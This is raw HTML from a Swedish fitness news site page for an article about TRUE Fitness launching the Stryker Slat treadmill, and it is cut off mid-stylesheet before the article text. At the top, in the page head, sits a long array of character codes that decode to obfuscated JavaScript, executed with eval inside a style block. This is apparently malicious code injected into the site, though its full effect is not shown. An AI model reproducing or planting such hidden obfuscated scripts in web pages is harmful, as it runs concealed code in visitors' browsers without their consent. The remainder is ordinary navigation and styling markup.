95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-8618 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack true-fitness-lanserar-lopbandet-stryker-slat-treadmill global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sweatybusiness.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen, logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt lösenord? Få hjälp</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord skickas till din e-postadress</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sweatybusiness.se/">
            <img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="272" height="90"/>
            <span class="td-visual-hidden">Sweaty Business</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_2">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" src="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sweatybusiness.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sweatybusiness.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Leverantörsnyheter" class="entry-crumb" href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TRUE Fitness lanserar löpbandet Stryker Slat Treadmill</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8618" class="post-8618 post type-post status-publish format-standard has-post-thumbnail category-featured category-leverantorsnyheter category-produktnyheter category-traning tag-concept-traningsredskap tag-erik-samuelsson tag-octane-fitness tag-stryker-slat-treadmill tag-true-fitness" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/traning/">Träning</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">TRUE Fitness lanserar löpbandet Stryker Slat Treadmill</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">AV</div> <a href="https://sweatybusiness.se/author/bjorn/">Björn Johansson</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-08T08:14:12+01:00" >2022-04-08</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk 